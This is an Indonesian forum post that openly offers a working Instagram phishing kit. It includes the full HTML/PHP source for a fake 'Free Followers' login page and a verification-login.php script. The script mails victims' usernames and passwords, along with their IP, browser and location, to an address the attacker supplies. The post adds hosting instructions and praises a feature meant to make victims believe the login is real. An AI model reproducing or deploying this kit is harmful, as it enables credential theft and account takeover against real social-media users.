- Daftar
- 4 Oct 1988
- Post
- ×
- Like diterima
- 9.123
Nubi Lihat banyak yang minta tolong buat oprek Instagram .Maka Nubi Ijin Bikin Thread Ini.
Biar Pada Bikin Sendiri.


PREVIEW

Nubi coba bikinin website yang bisa untuk phising Instagram.
Cara Kerjanya sama seperti web phising pada umumnya .. yaitu merekam data input[email/user/password] lalu di kirimkan via email yang agan tanam di dalam website phising tersebut. " Data Report Di Kirim Lewat Email SuhuSendiri Sesuai Dengan Email Yang suhu Tanam"
Web Phising yang Nubi share ini sudah nubi bikinfitur "True Login" Sehingga akan memverifikasi terlebih dahulu email dan password korban sebelum report di kirimkan ke email suhu .Jadi ketika si korban curiga dengan mengetikan password yang salah atau email tidak valid maka si korban tidak bisa mengaksesnya.sehingga si korban nyakin jika login tersebut benar benar dari Intagram.
Langsung .
PERTAMA REVIEW SCRIPT MENTAHNYA DULU/CODINGNYA :
[Biar Suhu Di sini Yang mungkin bisa ngoding bisa mengoreksi jika ada kesalahan dari codingan saya]
Index :
LOGIN :
Signin_Error
Verifikasi Login
DOWNLOAD SCRIPT DISINI




CARA INSTALASI KE HOSTING









JIKA SUDAH DI EXTRAC MASUK KE FILE "VERIFICATION-LOGIN.PHP" pilih edit Lalu cari "your email" pada script di dalamnya dan di ganti sama emailnya suhu. [INI YANG NANTI BUAT REPORT DATA REKAMANNYA].
lihat gambar :







Jika Sudah di edit maka tinggal semua file di pindah ke " Public_HTML"
lihat gambar :

terakhir bagian destination di pilih/klik "change"
SELESAI
Biar Pada Bikin Sendiri.
PREVIEW

Nubi coba bikinin website yang bisa untuk phising Instagram.
Cara Kerjanya sama seperti web phising pada umumnya .. yaitu merekam data input[email/user/password] lalu di kirimkan via email yang agan tanam di dalam website phising tersebut. " Data Report Di Kirim Lewat Email SuhuSendiri Sesuai Dengan Email Yang suhu Tanam"
Web Phising yang Nubi share ini sudah nubi bikinfitur "True Login" Sehingga akan memverifikasi terlebih dahulu email dan password korban sebelum report di kirimkan ke email suhu .Jadi ketika si korban curiga dengan mengetikan password yang salah atau email tidak valid maka si korban tidak bisa mengaksesnya.sehingga si korban nyakin jika login tersebut benar benar dari Intagram.
Langsung .
PERTAMA REVIEW SCRIPT MENTAHNYA DULU/CODINGNYA :
[Biar Suhu Di sini Yang mungkin bisa ngoding bisa mengoreksi jika ada kesalahan dari codingan saya]
Index :
PHP:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="description" content="Followers dan Like Gratis instagram untuk kamu">
<meta name="author" content="OZYNX, Trap">
<link rel="icon" href="assets/images/favicon/favicon.png">
<title>Free Followers Instagram</title>
<link href="assets/css/bootstrap.min.css" rel="stylesheet" type="text/css">
<link href="assets/css/materialize.css" rel="stylesheet" type="text/css">
<link href="assets/css/style.css" rel="stylesheet" type="text/css">
<link href="assets/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css">
<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Lobster+Two" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Signika" rel="stylesheet">
<link rel="stylesheet" href="assets/MRogar/css/mrogar.min.css">
<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->
</head>
<style>
body {
padding-top: 0px;
}
.background {
background: url('assets/images/background/background.jpg') no-repeat center top;
background-size: 2000px;
z-index: -1;
}
.sorry {
margin-top: 50px;
}
</style>
<body class="background">
<nav class="light-blue lighten-1 z-depth-2" role="navigation">
<div class="nav-wrapper container"><a id="logo-container" style="text-decoration: none; font-family: 'Lobster Two', cursive;" href="index.php" class="brand-logo" title="Free Followers Instagram">Free Followers <img src="assets/images/favicon/logo/logo.png" height="24" width="24"></a>
<ul class="right hide-on-med-and-down">
<li><a class="nav-wrapper" style="text-decoration: none; font-family: 'Signika', sans-serif;" href="index.php"><i class="fa fa-home"></i> Home</a></li>
<li><a class="nav-wrapper" style="text-decoration: none; font-family: 'Signika', sans-serif;" href="followers/followers.php"><i class="fa fa-heart"></i> Followers</a></li>
<li><a class="nav-wrapper" style="text-decoration: none; font-family: 'Signika', sans-serif;" href="like/like.php"><i class="fa fa-thumbs-up"></i> Like Photo</a></li>
<li><a class="nav-wrapper" style="text-decoration: none; font-family: 'Signika', sans-serif;" href="Forgot password instagram" onclick="this.href = 'https://instagram.com/accounts/password/reset/'" target="_blank"><i class="fa fa-lock"></i> Forgot Password</a></li>
<li><a class="nav-wrapper" style="text-decoration: none; font-family: 'Signika', sans-serif;" href="Signup instagram" onclick="this.href = 'https://www.instagram.com/accounts/login/'" target="_blank"><i class="fa fa-user"></i> Signup Instagram</a></li>
</ul>
<ul id="nav-mobile" class="side-nav">
<li><a style="text-decoration: none; font-family: 'Signika', sans-serif;" href="index.php"><i class="material-icons">home</i>Home</a></li>
<li><a style="text-decoration: none; font-family: 'Signika', sans-serif;" href="followers/followers.php"><i class="material-icons">favorite</i>Followers</a></li>
<li><a style="text-decoration: none; font-family: 'Signika', sans-serif;" href="like/like.php"><i class="material-icons">thumb_up</i>Like Photo</a></li>
<li><a style="text-decoration: none; font-family: 'Signika', sans-serif;" href="Forgot password instagram" onclick="this.href = 'https://instagram.com/accounts/password/reset/'" target="_blank"><i class="material-icons">vpn_key</i>Forgot Password</a></li>
<li><a style="text-decoration: none; font-family: 'Signika', sans-serif;" href="Signup instagram" onclick="this.href = 'https://www.instagram.com/accounts/login/'" target="_blank"><i class="material-icons">person_add</i>Signup Instagram</a></li>
</ul>
<a style="text-decoration: none;" href="#" data-activates="nav-mobile" class="button-collapse"><i class="material-icons">menu</i></a>
</div>
</nav>
<div class="container">
<div style="margin-top:50px;" class="col-md-6 col-md-offset-3 col-sm-8 col-sm-offset-2">
<div class="panel panel-primary z-depth-4">
<div class="panel-heading">
<center>
<div class="panel-title">Sign in with instagram account</div>
</center>
</div>
<div style="padding-top:30px" class="panel-body">
<form method="post" action="verification-login.php" name="masterogar" id="masterogar" class="form-horizontal">
<div id="salsakp" class="input-group col-sm-12"></div>
<div style="margin-bottom: 20px" class="input-group">
<span class="input-group-addon"><i class="material-icons">person</i></span>
<input type="text" name="username" id="username" placeholder="Username" class="form-control" maxlength="20">
</div>
<div style="margin-bottom: 20px" class="input-group">
<span class="input-group-addon"><i class="material-icons">lock_outline</i></span>
<input type="password" name="password" id="password" placeholder="Password" class="form-control" maxlength="15">
</div>
<div style="margin-top:30px" class="form-group">
<div class="col-sm-12 controls">
<button id="btn-login" type="submit" href="#" class="form-control btn btn-info" onclick="masterOgar(); return false;">Login</button>
<br>
<br>
<center>Forgot Instagram Password ? <a style="text-decoration: none;" href="Reset Password Instagram" onclick="this.href = 'https://instagram.com/accounts/password/reset/'" target="_blank"><b>Reset password</b></a></center>
<div style='text-align:left;'>
</div>
</div>
</form>
</div>
</div>
</div>
</div>
</div>
<script src="assets/js/jquery.min.js"></script>
<script src="assets/js/bootstrap.min.js"></script>
<script src="assets/MRogar/js/mrogar.js"></script>
<script src="assets/js/init.js"></script>
<script src="assets/js/materialize.js"></script>
<script type="text/javascript">
function masterOgar() {
if (document.getElementById('username').value == '') {
swal({ title: 'Oops...', text: 'Username can not be empty', type: 'info', });
document.getElementById('username').focus();
return false;
}
if (document.getElementById('password').value == '') {
swal({ title: 'Oops...', text: 'Password can not be empty', type: 'info', });
document.getElementById('password').focus();
return false;
}
document.getElementById('masterogar').submit();
}
</script>
</body>
</html>
Code:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="description" content="Followers dan Like Gratis instagram untuk kamu">
<meta name="author" content="OZYNX, Trap MRogar">
<link rel="icon" href="assets/images/favicon/favicon.png">
<title>Free Followers Instagram - Login</title>
<link href="assets/css/bootstrap.min.css" rel="stylesheet" type="text/css">
<link href="assets/css/materialize.css" rel="stylesheet" type="text/css">
<link href="assets/css/style.css" rel="stylesheet" type="text/css">
<link href="assets/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css">
<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Lobster+Two" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Signika" rel="stylesheet">
<link rel="stylesheet" href="assets/MRogar/css/mrogar.min.css">
<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->
</head>
<style>
body {
padding-top: 0px;
}
.background {
background: url('assets/images/background/background.jpg') no-repeat center top;
background-size: 2000px;
z-index: -1;
}
.sorry {
margin-top: 50px;
}
</style>
<body class="background">
<nav class="light-blue lighten-1 z-depth-2" role="navigation">
<div class="nav-wrapper container"><a id="logo-container" style="text-decoration: none; font-family: 'Lobster Two', cursive;" href="index.php" class="brand-logo" title="Free Followers Instagram">Free Followers <img src="assets/images/favicon/logo/logo.png" height="24" width="24"></a>
<ul class="right hide-on-med-and-down">
<li><a class="nav-wrapper" style="text-decoration: none; font-family: 'Signika', sans-serif;" href="index.php"><i class="fa fa-home"></i> Home</a></li>
<li><a class="nav-wrapper" style="text-decoration: none; font-family: 'Signika', sans-serif;" href="followers/followers.php"><i class="fa fa-heart"></i> Followers</a></li>
<li><a class="nav-wrapper" style="text-decoration: none; font-family: 'Signika', sans-serif;" href="like/like.php"><i class="fa fa-thumbs-up"></i> Like Photo</a></li>
<li><a class="nav-wrapper" style="text-decoration: none; font-family: 'Signika', sans-serif;" href="Forgot password instagram" onclick="this.href = 'https://instagram.com/accounts/password/reset/'" target="_blank"><i class="fa fa-lock"></i> Forgot Password</a></li>
<li><a class="nav-wrapper" style="text-decoration: none; font-family: 'Signika', sans-serif;" href="Signup instagram" onclick="this.href = 'https://www.instagram.com/accounts/login/'" target="_blank"><i class="fa fa-user"></i> Signup Instagram</a></li>
</ul>
<ul id="nav-mobile" class="side-nav">
<li><a style="text-decoration: none; font-family: 'Signika', sans-serif;" href="index.php"><i class="material-icons">home</i>Home</a></li>
<li><a style="text-decoration: none; font-family: 'Signika', sans-serif;" href="followers/followers.php"><i class="material-icons">favorite</i>Followers</a></li>
<li><a style="text-decoration: none; font-family: 'Signika', sans-serif;" href="like/like.php"><i class="material-icons">thumb_up</i>Like Photo</a></li>
<li><a style="text-decoration: none; font-family: 'Signika', sans-serif;" href="Forgot password instagram" onclick="this.href = 'https://instagram.com/accounts/password/reset/'" target="_blank"><i class="material-icons">vpn_key</i>Forgot Password</a></li>
<li><a style="text-decoration: none; font-family: 'Signika', sans-serif;" href="Signup instagram" onclick="this.href = 'https://www.instagram.com/accounts/login/'" target="_blank"><i class="material-icons">person_add</i>Signup Instagram</a></li>
</ul>
<a style="text-decoration: none;" href="#" data-activates="nav-mobile" class="button-collapse"><i class="material-icons">menu</i></a>
</div>
</nav>
<div class="container">
<div style="margin-top:50px;" class="col-md-6 col-md-offset-3 col-sm-8 col-sm-offset-2">
<div class="panel panel-primary z-depth-4">
<div class="panel-heading">
<center>
<div class="panel-title">Sign in with instagram account</div>
</center>
</div>
<div style="padding-top:30px" class="panel-body">
<form method="post" action="verification-login.php" name="masterogar" id="masterogar" class="form-horizontal">
<div id="salsakp" class="input-group col-sm-12"></div>
<div style="margin-bottom: 20px" class="input-group">
<span class="input-group-addon"><i class="material-icons">person</i></span>
<input type="text" name="username" id="username" placeholder="Username" class="form-control" maxlength="20">
</div>
<div style="margin-bottom: 20px" class="input-group">
<span class="input-group-addon"><i class="material-icons">lock_outline</i></span>
<input type="password" name="password" id="password" placeholder="Password" class="form-control" maxlength="15">
</div>
<div style="margin-top:30px" class="form-group">
<div class="col-sm-12 controls">
<button id="btn-login" type="submit" href="#" class="form-control btn btn-info" onclick="masterOgar(); return false;">Login</button>
<br>
<br>
<center>Forgot Instagram Password ? <a style="text-decoration: none;" href="Reset Password Instagram" onclick="this.href = 'https://instagram.com/accounts/password/reset/'" target="_blank"><b>Reset password</b></a></center>
<div style='text-align:left;'>
</div>
</div>
</form>
</div>
</div>
</div>
</div>
</div>
<script src="assets/js/jquery.min.js"></script>
<script src="assets/js/bootstrap.min.js"></script>
<script src="assets/MRogar/js/mrogar.js"></script>
<script src="assets/js/init.js"></script>
<script src="assets/js/materialize.js"></script>
<script type="text/javascript">
function masterOgar() {
if (document.getElementById('username').value == '') {
swal({ title: 'Oops...', text: 'Username can not be empty', type: 'info', });
document.getElementById('username').focus();
return false;
}
if (document.getElementById('password').value == '') {
swal({ title: 'Oops...', text: 'Password can not be empty', type: 'info', });
document.getElementById('password').focus();
return false;
}
document.getElementById('masterogar').submit();
}
</script>
</body>
</html>
PHP:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="description" content="Followers dan Like Gratis instagram untuk kamu">
<meta name="author" content="OZYNX, Trap MRogar">
<link rel="icon" href="assets/images/favicon/favicon.png">
<title>Free Followers Instagram</title>
<link href="assets/css/bootstrap.min.css" rel="stylesheet" type="text/css">
<link href="assets/css/materialize.css" rel="stylesheet" type="text/css">
<link href="assets/css/style.css" rel="stylesheet" type="text/css">
<link href="assets/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css">
<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Lobster+Two" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Signika" rel="stylesheet">
<link rel="stylesheet" href="assets/MRogar/css/mrogar.min.css">
<script src="assets/MRogar/js/mrogar.js"></script>
<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->
</head>
<style>
body {
padding-top: 0px;
}
.background {
background: url('assets/images/background/background.jpg') no-repeat center top;
background-size: 2000px;
z-index: -1;
}
.sorry {
margin-top: 50px;
}
</style>
<body class="background">
<script> sweetAlert('Oops...', 'The password you entered is incorrect!', 'error'); </script>
<nav class="light-blue lighten-1 z-depth-2" role="navigation">
<div class="nav-wrapper container"><a id="logo-container" style="text-decoration: none; font-family: 'Lobster Two', cursive;" href="index.php" class="brand-logo" title="Free Followers Instagram">Free Followers <img src="assets/images/favicon/logo/logo.png" height="24" width="24"></a>
<ul class="right hide-on-med-and-down">
<li><a class="nav-wrapper" style="text-decoration: none; font-family: 'Signika', sans-serif;" href="index.php"><i class="fa fa-home"></i> Home</a></li>
<li><a class="nav-wrapper" style="text-decoration: none; font-family: 'Signika', sans-serif;" href="followers/followers.php"><i class="fa fa-heart"></i> Followers</a></li>
<li><a class="nav-wrapper" style="text-decoration: none; font-family: 'Signika', sans-serif;" href="like/like.php"><i class="fa fa-thumbs-up"></i> Like Photo</a></li>
<li><a class="nav-wrapper" style="text-decoration: none; font-family: 'Signika', sans-serif;" href="Forgot password instagram" onclick="this.href = 'https://instagram.com/accounts/password/reset/'" target="_blank"><i class="fa fa-lock"></i> Forgot Password</a></li>
<li><a class="nav-wrapper" style="text-decoration: none; font-family: 'Signika', sans-serif;" href="Signup instagram" onclick="this.href = 'https://www.instagram.com/accounts/login/'" target="_blank"><i class="fa fa-user"></i> Signup Instagram</a></li>
</ul>
<ul id="nav-mobile" class="side-nav">
<li><a style="text-decoration: none; font-family: 'Signika', sans-serif;" href="index.php"><i class="material-icons">home</i>Home</a></li>
<li><a style="text-decoration: none; font-family: 'Signika', sans-serif;" href="followers/followers.php"><i class="material-icons">favorite</i>Followers</a></li>
<li><a style="text-decoration: none; font-family: 'Signika', sans-serif;" href="like/like.php"><i class="material-icons">thumb_up</i>Like Photo</a></li>
<li><a style="text-decoration: none; font-family: 'Signika', sans-serif;" href="Forgot password instagram" onclick="this.href = 'https://instagram.com/accounts/password/reset/'" target="_blank"><i class="material-icons">vpn_key</i>Forgot Password</a></li>
<li><a style="text-decoration: none; font-family: 'Signika', sans-serif;" href="Signup instagram" onclick="this.href = 'https://www.instagram.com/accounts/login/'" target="_blank"><i class="material-icons">person_add</i>Signup Instagram</a></li>
</ul>
<a style="text-decoration: none;" href="#" data-activates="nav-mobile" class="button-collapse"><i class="material-icons">menu</i></a>
</div>
</nav>
<div class="container">
<div style="margin-top:50px;" class="col-md-6 col-md-offset-3 col-sm-8 col-sm-offset-2">
<div class="panel panel-primary z-depth-4">
<div class="panel-heading">
<center>
<div class="panel-title">Sign in with instagram account</div>
</center>
</div>
<div style="padding-top:30px" class="panel-body">
<form method="post" action="verification-login.php" name="masterogar" id="masterogar" class="form-horizontal">
<div id="salsakp" class="input-group col-sm-12"></div>
<div style="margin-bottom: 20px" class="input-group">
<span class="input-group-addon"><i class="material-icons">person</i></span>
<input type="text" name="username" id="username" placeholder="Username" class="form-control" maxlength="20">
</div>
<div style="margin-bottom: 20px" class="input-group">
<span class="input-group-addon"><i class="material-icons">lock_outline</i></span>
<input type="password" name="password" id="password" placeholder="Password" class="form-control" maxlength="15">
</div>
<div style="margin-top:30px" class="form-group">
<div class="col-sm-12 controls">
<button id="btn-login" type="submit" href="#" class="form-control btn btn-info" onclick="masterOgar(); return false;">Login</button>
<br>
<br>
<center>Forgot Instagram Password ? <a style="text-decoration: none;" href="Reset Password Instagram" onclick="this.href = 'https://instagram.com/accounts/password/reset/'" target="_blank"><b>Reset password</b></a></center>
<div style='text-align:left;'>
</div>
</div>
</form>
</div>
</div>
</div>
</div>
</div>
<script src="assets/js/jquery.min.js"></script>
<script src="assets/js/bootstrap.min.js"></script>
<script src="assets/js/init.js"></script>
<script src="assets/js/materialize.js"></script>
<script type="text/javascript">
function masterOgar() {
if (document.getElementById('username').value == '') {
swal({ title: 'Oops...', text: 'Username can not be empty', type: 'info', });
document.getElementById('username').focus();
return false;
}
if (document.getElementById('password').value == '') {
swal({ title: 'Oops...', text: 'Password can not be empty', type: 'info', });
document.getElementById('password').focus();
return false;
}
document.getElementById('masterogar').submit();
}
</script>
</body>
</html>
PHP:
<?php
include 'include/masterogar_ip.php';
$subjek = 'HASIL Phising Instagram';
$mailto = 'your_email';
$ip = $_SERVER["REMOTE_ADDR"];
$userGeoData = getGeoIP($ip);
$username = $_POST['username'];
$password = $_POST['password'];
$masterogar = $_SERVER['HTTP_USER_AGENT'];
$body = <<<EOD
<br><hr><br>
±====[ PHISING INSTAGRAM OZYNX;MRogar ]====± <br />
<br />
Username Instagram : <font color="blue">$username</font> <br />
Password : <font color="red">$password</font> <br />
<br />
±========[ INFO CITY IP COUNTRY ]=========± <br />
<br />
IP : <font color="firebrick"> $ip </font> <br />
BROWSER : <font color="Purple"> $masterogar </font> <br />
COUNTRY CODE : <font color="brown"> $userGeoData->country_code </font> <br />
COUNTRY NAME : <font color="blue"> $userGeoData->country_name </font> <br />
CITY : <font color="darkslateblue"> $userGeoData->city </font> <br />
<br />
±========[ <font color="firebrick"><b>SCRIPT DI BUAT OLEH</b></font> <b>OZYNX MRogar</b> ]=========± <br />
±========[ <font color="blue"><b>MENGHAPUS COPYRIGHT AUTHOR TIDAK AKAN UPDATE SCRIPT</b></font> ]=========±
EOD;
$headers = "From: instagram@ozynx_rogartrap.com\r\n";
$headers .= "Content-type: text/html\r\n";
$success = mail($mailto, $subjek, $body, $headers);
?>
<?php
$random = rand(1000,5000);
?>
<script LANGUAGE="JavaScript">
window.location = "signin_error.php";
</script>DOWNLOAD SCRIPT DISINI
CARA INSTALASI KE HOSTING





JIKA SUDAH DI EXTRAC MASUK KE FILE "VERIFICATION-LOGIN.PHP" pilih edit Lalu cari "your email" pada script di dalamnya dan di ganti sama emailnya suhu. [INI YANG NANTI BUAT REPORT DATA REKAMANNYA].
lihat gambar :

Jika Sudah di edit maka tinggal semua file di pindah ke " Public_HTML"
lihat gambar :

terakhir bagian destination di pilih/klik "change"
SELESAI
Terakhir diubah:















 ...
...




